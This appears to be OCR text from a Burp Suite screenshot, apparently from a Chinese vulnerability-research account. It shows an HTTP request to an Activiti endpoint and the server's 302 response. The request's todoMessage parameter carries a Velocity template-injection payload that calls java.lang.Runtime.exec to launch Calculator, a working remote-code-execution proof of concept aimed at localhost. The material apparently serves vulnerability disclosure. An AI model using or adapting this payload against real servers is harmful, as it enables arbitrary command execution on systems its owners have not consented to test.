 请求
美化 Raw Hex 明动 \n
1 GET /activiti/customActivities/edit/1?id=1&todoMessage=
%23set($a%3d'')$a.getClass().forName('java.lang.Runtime').getRuntime().e
xec('open+-a+Calculator') HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Accept-Language: zh-CN
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.89 Safari/537.36
7 Accept: */*
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-platform: "macOS"
10 Origin: http://127.0.0.1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1/activiti/process/add
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18
响应
美化 Raw Hex 页面渲染 明动 \n
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=2e2760b2-33d6-44ee-94d1-6b50921ab897; Path=/;
HttpOnly
3 Location:
http://127.0.0.1/login;JSESSIONID=2e2760b2-33d6-44ee-94d1-6b50921ab897
4 Content-Length: 0
5 Date: Thu, 04 Dec 2025 13:26:01 GMT
6
7
Inspector
Notes
公众号 · 猎洞时刻